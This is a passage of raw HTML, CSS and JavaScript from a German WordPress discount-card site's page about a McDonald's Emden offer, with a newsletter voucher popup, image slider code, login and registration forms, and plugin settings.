#2bc253 37%, #54f054 69%);position:relative;overflow:hidden;}div.fca_eoi_layout_20 .fca_eoi_progress span:before,form.fca_eoi_layout_20 .fca_eoi_progress span:before{content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-image:linear-gradient(-45deg, rgba(255, 255, 255, .2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .2) 50%, rgba(255, 255, 255, .2) 75%, transparent 75%, transparent);z-index:1;background-size:50px 50px;animation:move 2s linear infinite;border-top-right-radius:8px;border-bottom-right-radius:8px;border-top-left-radius:20px;border-bottom-left-radius:20px;overflow:hidden;}div.fca_eoi_layout_20 .fca_eoi_progress span:after,form.fca_eoi_layout_20 .fca_eoi_progress span:after{content:'50%';vertical-align:top;position:relative;top:5px;color:white;font-size:14px;line-height:14px;font-weight:bold;letter-spacing:1px;}div.fca_eoi_layout_20 img.fca_eoi_image,form.fca_eoi_layout_20 img.fca_eoi_image{max-width:100%;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder{text-align:center;white-space:pre;border:1px dashed #979797;font-size:12px;line-height:14px;color:#979797;}div.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper{margin:20px;}div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper{border:solid 1px transparent;border-radius:3px;margin-bottom:10px;position:relative;}div.fca_eoi_layout_20 div.fca_eoi_layout_name_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_name_field_wrapper,div.fca_eoi_layout_20 div.fca_eoi_layout_email_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_email_field_wrapper{width:100%;display:inline-block;}div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper input,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper input,div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper input:focus,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper input:focus{border:none !important;width:100%;height:auto;font-size:16px;line-height:1.2em;padding:7px 0;outline:none;background:none !important;box-shadow:none;}div.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper{clear:both;transition:background 350ms linear, border-color 350ms linear;margin-left:auto;margin-right:auto;}div.fca_eoi_layout_20 div.fca_eoi_layout_fatcatapps_link_wrapper a,form.fca_eoi_layout_20 div.fca_eoi_layout_fatcatapps_link_wrapper a{display:block;margin:10px 0 0;font-size:12px;}div.fca_eoi_layout_20 div.fca_eoi_form_text_element ul,form.fca_eoi_layout_20 div.fca_eoi_form_text_element ul{list-style:inside;padding:0;margin:14px 0;}@media (min-width:1px) and (max-width:450px),(min-height:1px) and (max-height:450px){div.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper{margin:8px 13px;}div.fca_eoi_layout_20 div.fca_eoi_layout_fatcatapps_link_wrapper a,form.fca_eoi_layout_20 div.fca_eoi_layout_fatcatapps_link_wrapper a{margin:0;}div.fca_eoi_layout_20 div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper,form.fca_eoi_layout_20 div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper{margin-bottom:5px;}}@media (min-width:1px) and (max-width:768px){div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper{width:100%;}}div.fca_eoi_layout_20.fca_eoi_layout_popup,form.fca_eoi_layout_20.fca_eoi_layout_popup{max-width:680px;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper{max-width:616px;margin-top:32px;margin-bottom:32px;margin-left:auto;margin-right:auto;display:inline-block;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder{width:616px;height:176px;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder:after,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder:after{content:"Click to add imageA(Max dimensions: 616x176)";display:block;}div.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper{margin:0;}div.fca_eoi_layout_20 div.fca_eoi_layout_headline_copy_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_headline_copy_wrapper{padding:0 32px;font-weight:normal;line-height:1.3;margin-bottom:16px;text-align:left;}@media (min-width:1px) and (max-width:450px),(min-height:1px) and (max-height:450px){div.fca_eoi_layout_20 div.fca_eoi_layout_headline_copy_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_headline_copy_wrapper{margin-bottom:0;}}div.fca_eoi_layout_20 div.fca_eoi_layout_description_copy_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_description_copy_wrapper{padding:0 32px;line-height:1.5;margin-bottom:48px;text-align:left;}div.fca_eoi_layout_20 div.fca_eoi_layout_inputs_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_inputs_wrapper{background-color:#3b3b3b;padding:32px 32px 16px;line-height:1;}div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper{border-radius:3px;margin-right:14px;margin-bottom:16px;box-sizing:border-box;}div.fca_eoi_layout_20 div.fca_eoi_layout_field_inner,form.fca_eoi_layout_20 div.fca_eoi_layout_field_inner{padding:3px 8px;}div.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper{vertical-align:top;display:inline-block;border-radius:3px;padding:0 !important;margin-bottom:16px;text-align:center;width:100%;box-sizing:border-box;}div.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper input,form.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper input{border:0 !important;line-height:1;padding:12px;border-radius:3px;font-weight:bold;margin:0;white-space:normal;width:100%;}div.fca_eoi_layout_20 div.fca_eoi_layout_privacy_copy_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_privacy_copy_wrapper{clear:both;margin-bottom:8px;}@media (max-width:680px){div.fca_eoi_layout_20 div.fca_eoi_image_wrapper,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper{margin-left:32px;margin-right:32px;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder{width:534px;height:176px;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder:after,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder:after{content:"Click to add imageA(Max dimensions: 534x176)";display:block;}div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper{max-width:100%;}div.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper{margin-left:0;}}#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup {	background-color: #ecf0f1 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup {	border-color: #d4d8d8 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_headline_copy_wrapper div {	font-size: 28px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_headline_copy_wrapper div {	color: #000000 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper p, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper div {	font-size: 14px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper p, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper div {	color: #3b3b3b !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper input {	font-size: 16px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper input {	color: #595252 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper input {	background-color: #ffffff !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper {	border-color: #3b3b3b !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper input {	font-size: 16px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper input {	color: #595252 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper input {	background-color: #ffffff !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper {	border-color: #3b3b3b !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input {	font-size: 16px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input {	color: #FFF !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input {	background-color: #0083a8 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_privacy_copy_wrapper {	font-size: 12px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_privacy_copy_wrapper {	color: #949494 !important; }</style><div id='fca_eoi_form_24111' class='fca_eoi_form_content'><form method='post' action='#' class='fca_eoi_form fca_eoi_layout_20 fca_eoi_layout_popup ' data-fca_eoi_list_id='4e54d56536' data-fca_eoi_push_page='' data-fca_eoi_success_cookie_duration='360' data-fca_eoi_thank_you_page='Vielen Dank f&amp;uuml;r Deine Registrierung. Bitte pr&amp;uuml;fe den Posteingang und best&amp;auml;tige Deine e-Mailadresse.' data-fca_eoi_thank_you_text_color='#fff' data-fca_eoi_thank_you_bg_color='#848484' data-fca_eoi_thank_you_mode='ajax' data-fca_eoi_sub_msg='Anmeldung l&auml;uft....'><input type='hidden' class='fca_eoi_form_id' name='fca_eoi_form_id' value='24111'>
  <div class="fca_eoi_layout_content_wrapper">
    <div class="fca_eoi_image_wrapper">
	<img src='https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png' class='fca_eoi_image'>
</div>
<div class="fca_eoi_form_text_element">
	<div><h2>Jetzt anmelden und 5 € Rabatt sichern!</h2></div>
</div>
<div class="fca_eoi_layout_description_copy_wrapper fca_eoi_form_text_element">
	<div><p>Mit unserem Newsletter bist Du immer top-aktuell informiert. Du bekommst Infos zu neuen Partnern, attraktiven Sonderaktionen und neuen Beiträgen in unserem Heimatliebe-Blog aus erster Hand.</p></div>
</div>
<div class="fca_eoi_layout_inputs_wrapper">

	<div class="fca_eoi_layout_name_field_wrapper fca_eoi_layout_field_wrapper">
		<div class="fca_eoi_layout_name_field_inner fca_eoi_layout_field_inner">
			<input class='fca_eoi_form_input_element' type='text' name='name' placeholder='Vorname'>
		</div>
	</div>
	<div class="fca_eoi_layout_email_field_wrapper fca_eoi_layout_field_wrapper">
		<div class="fca_eoi_layout_email_field_inner fca_eoi_layout_field_inner">
			<input class="fca_eoi_form_input_element" type="email" name="email" placeholder="e-Mailadresse">
		</div>
	</div>


	<div class="fca_eoi_layout_submit_button_wrapper"><input class="fca_eoi_form_button_element" type="submit" value="ANMELDEN"></div>

	<div class="fca_eoi_layout_privacy_copy_wrapper fca_eoi_form_text_element">
		<div>Du erhältst nach Registrierung eine e-Mail mit dem Gutscheincode. Diesen kannst Du bei Deiner nächsten Bestellung einer OSTFRIESLANDCARD einsetzen. Er ist jedoch nicht mit anderen Aktionen kombinierbar.</div>
	</div>
	
</div>
  </div>
<input type="hidden" name="fca_eoi" value="1">
			<input type="hidden" name="fca_eoi_error_texts_email" class="fca_eoi_error_texts_email" value="Bitte gültige e-Mailadresse eingeben.">
			<input type="hidden" name="fca_eoi_error_texts_required" class="fca_eoi_error_texts_required" value="Angabe wird benötigt."></form></div>
</div>
		</div>
					<script>
			  jQuery( document ).ready(function() {

				
					// TP Lightbox - Secure replacement for lightGallery
					if (typeof tpLightboxData !== 'undefined' && window.tpLightbox) {

						// Open lightbox ONLY when clicking fullscreen button
						jQuery('#launchGallery').click(function(){
							openTPLightbox(tpLightboxData, 0);
						});
					}
				
				
					jQuery('.tpwpg_zoom').zoom();

				
				jQuery('.slider-for').tpslick({
					// dots: true,
					speed: 300,
					slidesToShow: 1,
					slidesToScroll: 1,
											rtl: false,
										fade: false,
					draggable: true,
											adaptiveHeight: true,
																asNavFor: '.slider-nav',
						arrows: false,
									});

								jQuery('.slider-nav').tpslick({
					slidesToShow: 4,
					slidesToScroll: 1,
					infinite: true,
											rtl: false,
										asNavFor: '.slider-for',
					dots: false,
					draggable: true,
					centerMode: false,
					focusOnSelect: true,
				});
				

				if(jQuery(".tpslick-vertical").length){
					var vertical_width = jQuery(".tpslick-vertical").width();

					//console.log(vertical_width);

											jQuery(".onsale").css({"left": vertical_width+"px","top": "5px", "margin": "0 5px"});
									} //if(jQuery(".tpslick-vertical").length)

			  });
			</script>
					<style>
				@media (min-width: 768px){
					.tpwpg-main{
						float: left;
					}
				}
				.tpwpg-vertical .slider-nav{
					float: left;
				}
				.tpwpg-vertical .slider-for{
					float: right;
				}
				.tpslick-vertical .tpslick-slide {
					border-right: 2px solid transparent;
					border-left: none;
				}
				.launchGallery svg,
				.tpwpg_zoom svg{
					background:#000000 !important;
				}
				.tpslick-prev,
				.tpslick-next{
					background:#000000 !important;
				}
				.tpslick-prev:hover, .tpslick-prev:focus,
				.tpslick-next:hover, .tpslick-next:focus{
					background:#000000 !important;
					opacity: 0.5;
				}

				.tpwpg-vertical .tpslick-vertical .tpslick-prev svg{
					-webkit-transform: rotate(0deg);
					-moz-transform: rotate(0deg);
					-ms-transform: rotate(0deg);
					-o-transform: rotate(0deg);
				}

				.tpwpg-vertical .tpslick-vertical .tpslick-next svg{
					-webkit-transform: rotate(180deg);
					-moz-transform: rotate(180deg);
					-ms-transform: rotate(180deg);
					-o-transform: rotate(180deg);
				}

				.tpwpg-big p {
					right: 38px;
					left: auto;
				}
				.tpwpg_zoom svg {
					right: 5px;
					left: auto;
				}
				.launchGallery {
					right: 4px;
					left: auto;
									}
				.tpslick-prev svg{
					-webkit-transform: rotate(90deg);
					-moz-transform: rotate(90deg);
					-ms-transform: rotate(90deg);
					-o-transform: rotate(90deg);
					/* filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=-2); */
				}

				.tpslick-next svg{
					-webkit-transform: rotate(-90deg);
					-moz-transform: rotate(-90deg);
					-ms-transform: rotate(-90deg);
					-o-transform: rotate(-90deg);
					/* filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=-2); */
				}

				.tpslick-prev svg g, .tpslick-next svg g{
					fill: #ffffff;
				}
				.launchGallery svg g,
				.tpwpg_zoom svg g{
					fill: #ffffff;
				}
				.tpcol- .slider-nav{
					display: none;
				}
			</style>
		<!-- WP Job Manager Structured Data -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"JobPosting","datePosted":"2020-10-12T07:31:31+00:00","title":"McDonald\u00b4s Emden","description":"&lt;p&gt;Etwas f\u00fcr den kleinen Hunger zwischendurch? Oder doch lieber etwas f\u00fcr den gro\u00dfen Hunger. Bei McDonald wirst Du f\u00fcndig. Pack Deine Freunde, alte Bekannte, Deine Familie, Deine Kinder, die Nachbarn, die Oma und auch den Opa ein und freu Dich auf tolle Angebote, leckeres Essen und jede Menge Spa\u00df. Denn gemeinsam schmeckt&amp;#8217;s gleich doppelt so gut.&lt;\/p&gt;\n&lt;p&gt;Die Teams der Filialen in Norden, Emden und Aurich freuen sich auf Euch und bereiten Euch einen unvergesslichen Moment! Der Rabatt gilt nicht bei \/ f\u00fcr Coupons-Aktionen.&lt;\/p&gt;\n","hiringOrganization":{"@type":"Organization","name":"","sameAs":"https:\/\/www.mcdonalds.com","url":"https:\/\/www.mcdonalds.com","logo":"https:\/\/ostfrieslandcard.com\/wp-content\/uploads\/2020\/10\/mcd4-2.jpg"},"identifier":{"@type":"PropertyValue","name":"","value":"https:\/\/beta.ostfrieslandcard.com\/listings\/herderstrasse-2-26721-emden-mcdonalds-emden\/"},"jobLocation":{"@type":"Place","address":{"@type":"PostalAddress","streetAddress":"2 Herderstra\u00dfe","addressLocality":"Emden","addressRegion":"NDS","postalCode":"26721","addressCountry":"DE"}},"directApply":false,"baseSalary":{"@type":"MonetaryAmount","currency":"USD","value":{"@type":"QuantitativeValue","value":"10","unitText":"YEAR"}}}</script>		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="eltd-login-register-holder">
    <div class="eltd-login-register-content">
        <ul class="eltd-login-button-wrapper">
            <li class="eltd-login-reg-btn"><a href="#eltd-register-content">Jetzt Registrieren</a></li>
            <li class="eltd-login-login-btn"><a href="#eltd-login-content">Jetzt anmelden</a></li>
        </ul>
        <div class="eltd-login-content-inner" id="eltd-login-content">
            <div
                class="eltd-wp-login-holder"><div class="eltd-social-login-holder">
	<div class="eltd-social-login-holder-inner">

	    <form method="post" class="eltd-login-form">
	        	        <fieldset>
	            <div>
	                <input type="text" name="user_login_name" id="user_login_name"
	                    placeholder="Benutzername" value="" required
	                    pattern=".{3,}"
	                    title="Drei oder mehr Buchstaben..."/>
	            </div>
	            <div>
	                <input type="password" name="user_login_password" id="user_login_password"
	                    placeholder="Passwort*" value="" required/>
	            </div>
	            <div class="eltd-lost-pass-remember-holder clearfix">
				<span class="eltd-login-remember">
					<input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
					<label for="rememberme"
	                    class="eltd-checbox-label">Angemeldet bleiben</label>
				<a href="https://ostfrieslandcard.com/my-account/lost-password/" class="eltd-login-action-btn"
	                data-el="#eltd-reset-pass-content"
	                data-title="Passwort vergessen?">Passwort vergessen?</a>
				</span>
	            </div>
	            <input type="hidden" name="redirect" id="redirect" value="">

	            <div class="eltd-login-button-holder">
	                <button type="submit"  class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-fullwidth"  >    <span class="eltd-btn-text"  >        Anmelden    </span>    </button><input type="hidden" id="eltd-login-security" name="eltd-login-security" value="6c8084e21d" /><input type="hidden" name="_wp_http_referer" value="/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/" />	            </div>
	        </fieldset>
	    </form>
	</div>
                <div class="eltd-login-form-social-login">
                <div
                    class="eltd-login-social-title">Or Connect with Social Networks</div>
                <form class="eltd-facebook-login-holder"><input type="hidden" id="eltd_nonce_facebook_login_830484893" name="eltd_nonce_facebook_login_830484893" value="2fa1f82cf2" /><input type="hidden" name="_wp_http_referer" value="/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/" /><button type="submit" style="background-color: #3b5998;border-color: #3b5998" class="eltd-btn eltd-btn-small eltd-btn-solid eltd-btn-custom-hover-color eltd-btn-icon eltd-facebook-login" data-hover-color="#3b5998" data-icon-hover-color="#3b5998" >    <span class="eltd-btn-text"  >            </span>            <span class="eltd-btn-icon-html"  >            <i class="eltd-icon-font-awesome fa fa-facebook " ></i>        </span>    </button></form><form class="eltd-google-login-holder"><input type="hidden" id="eltd_nonce_google_login_241754953" name="eltd_nonce_google_login_241754953" value="c57565db3f" /><input type="hidden" name="_wp_http_referer" value="/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/" /><button type="submit" style="background-color: #dd4b39;border-color: #dd4b39" class="eltd-btn eltd-btn-small eltd-btn-solid eltd-btn-icon eltd-google-login"  >    <span class="eltd-btn-text"  >            </span>            <span class="eltd-btn-icon-html"  >            <i class="eltd-icon-font-awesome fa fa-google-plus " ></i>        </span>    </button></form>            </div>
        <div class="eltd-membership-response-holder clearfix"></div><script type="text/template" class="eltd-membership-response-template">
					<div class="eltd-membership-response <%= messageClass %> ">
						<div class="eltd-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
        </div>
        <div class="eltd-register-content-inner" id="eltd-register-content">
            <div
                class="eltd-wp-register-holder"><div class="eltd-social-register-holder">
	<div class="eltd-social-register-holder-inner">

		<form method="post" class="eltd-register-form">
			<fieldset>
				<div>
                    <input type="text" name="user_register_name" id="user_register_name"
                           placeholder="Dein Name*" value="" required
                           pattern=".{3,}"
                           title="Drei oder mehr Buchstaben..."/>
                </div>
                <div>
                    <input type="email" name="user_register_email" id="user_register_email"
                           placeholder="Deine E-Mailadresse*" value="" required/>
                </div>
                <div>
                    <input type="password" name="user_register_password" id="user_register_password" placeholder="Choose a secured password*" value="" required />
                </div>
                <div>
                    <input type="password" name="user_register_confirm_password" id="user_register_confirm_password" placeholder="Repeat Password*" value="" required />
                </div>
				<div class="eltd-register-button-holder">
					<button type="submit"  class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-fullwidth"  >    <span class="eltd-btn-text"  >        Neues Konto anlegen    </span>    </button><input type="hidden" id="eltd-register-security" name="eltd-register-security" value="706b6d0fb0" /><input type="hidden" name="_wp_http_referer" value="/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/" />				</div>
			</fieldset>
		</form>
	</div>
				<div class="eltd-login-form-social-login">
				<div
					class="eltd-login-social-title">Or Connect with Social Networks</div>
				<form class="eltd-facebook-login-holder"><input type="hidden" id="eltd_nonce_facebook_login_561189217" name="eltd_nonce_facebook_login_561189217" value="2fa1f82cf2" /><input type="hidden" name="_wp_http_referer" value="/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/" /><button type="submit" style="background-color: #3b5998;border-color: #3b5998" class="eltd-btn eltd-btn-small eltd-btn-solid eltd-btn-custom-hover-color eltd-btn-icon eltd-facebook-login" data-hover-color="#3b5998" data-icon-hover-color="#3b5998" >    <span class="eltd-btn-text"  >            </span>            <span class="eltd-btn-icon-html"  >            <i class="eltd-icon-font-awesome fa fa-facebook " ></i>        </span>    </button></form><form class="eltd-google-login-holder"><input type="hidden" id="eltd_nonce_google_login_1712158082" name="eltd_nonce_google_login_1712158082" value="c57565db3f" /><input type="hidden" name="_wp_http_referer" value="/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/" /><button type="submit" style="background-color: #dd4b39;border-color: #dd4b39" class="eltd-btn eltd-btn-small eltd-btn-solid eltd-btn-icon eltd-google-login"  >    <span class="eltd-btn-text"  >            </span>            <span class="eltd-btn-icon-html"  >            <i class="eltd-icon-font-awesome fa fa-google-plus " ></i>        </span>    </button></form>			</div>
		<div class="eltd-membership-response-holder clearfix"></div><script type="text/template" class="eltd-membership-response-template">
					<div class="eltd-membership-response <%= messageClass %> ">
						<div class="eltd-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script>
        <div class="eltd-register-terms-holder">
        <span>
            By creating an account you are accepting our <a href="https://ostfrieslandcard.com/agb/" >Terms & Conditions</a>
        </span>
    </div>

</div></div>
        </div>
    </div>
</div>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min6a612d23=document.createElement("link");wpo_min6a612d23.rel="stylesheet",wpo_min6a612d23.type="text/css",wpo_min6a612d23.media="async",wpo_min6a612d23.href="https://ostfrieslandcard.com/wp-content/plugins/optin-cat-personal-wp/assets/vendor/font-awesome/font-awesome.min.css",wpo_min6a612d23.onload=function() {wpo_min6a612d23.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min6a612d23);
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-1aa04d98.min.css' type='text/css' media='all' />
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.7","eb_version":"5.7.4","eb_admin_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/","rest_rootURL":"https:\/\/ostfrieslandcard.com\/wp-json\/","ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nft_nonce":"5aaaacd8d6","post_grid_pagination_nonce":"bad3af52e8","placeholder_image":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0","wc_currency_symbol":"\u20ac"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Beliebige Kategorie"};
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.7","eb_version":"5.7.4","eb_admin_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/","rest_rootURL":"https:\/\/ostfrieslandcard.com\/wp-json\/","ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nft_nonce":"5aaaacd8d6","post_grid_pagination_nonce":"bad3af52e8","placeholder_image":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0","wc_currency_symbol":"\u20ac"};
var cbxwpbookmark = {"ajaxurl":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nonce":"9d682065cc","cat_template":"\"\\n            <div class=\\\"cbxbookmark-mycat-editbox\\\">\\n                <input class=\\\"cbxbmedit-catname cbxbmedit-catname-edit\\\" name=\\\"catname\\\" value=\\\"##catname##\\\" placeholder=\\\"Category title\\\" \\\/>                \\n                <select class=\\\"cbxbmedit-privacy input-catprivacy \\\" name=\\\"catprivacy\\\">\\n                  <option value=\\\"1\\\" title=\\\"Public Category\\\">Public<\\\/option>\\n                  <option value=\\\"0\\\" title=\\\"Private Category\\\">Private<\\\/option>\\n                <\\\/select>\\n                <button data-busy=\\\"0\\\" title=\\\"Click to update\\\"  class=\\\"cbxbookmark-btn cbxbookmark-cat-save ld-ext-right\\\">Update<i class=\\\"ld ld-ring ld-spin\\\"><\\\/i><\\\/button>\\n                <button title=\\\"Click to close\\\"  class=\\\"cbxbookmark-btn cbxbookmark-btn-secondary cbxbookmark-cat-close icon icon-only cbx-icon-parent-flex\\\" ><i class=\\\"cbx-icon\\\"><?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\\n<svg xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" viewBox=\\\"0 0 24 24\\\" fill=\\\"none\\\" stroke=\\\"currentColor\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"><line x1=\\\"18\\\" y1=\\\"6\\\" x2=\\\"6\\\" y2=\\\"18\\\"><\\\/line><line x1=\\\"6\\\" y1=\\\"6\\\" x2=\\\"18\\\" y2=\\\"18\\\"><\\\/line><\\\/svg><\\\/i><i class=\\\"cbxbookmark-cat-close-label 